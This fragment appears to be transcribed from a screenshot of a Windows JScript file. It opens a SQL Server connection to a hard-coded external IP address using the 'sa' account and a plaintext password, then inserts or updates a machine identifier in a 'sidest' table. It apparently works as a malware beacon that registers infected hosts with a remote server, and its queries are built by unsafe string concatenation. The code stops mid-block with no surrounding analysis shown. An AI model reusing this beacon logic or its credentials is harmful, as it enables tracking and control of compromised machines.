 32 if (StartUpPosition > 0) {
33 var constr = "Provider=SQLOLEDB;User ID=sa;Password=Hts*6Zl:-#QWerT;Initial Catalog=MSuport;Data Source=tcp:31.18.219.133,3"
34 try {
35 dbo.Open(constr);
36 } catch (e) {
37 finet = 0;
38 WScript.Quit(1);
39 return;
40 };
41 if (StartUpPosition == 1) {
42 try {
43 dbo.Execute("INSERT INTO sidest(sid) VALUES('" + msid + "')", 65536);
44 } catch (e) {
45 dbo.Execute("UPDATE sidest SET ctime=getdate() WHERE sid='" + msid + "'", 65536);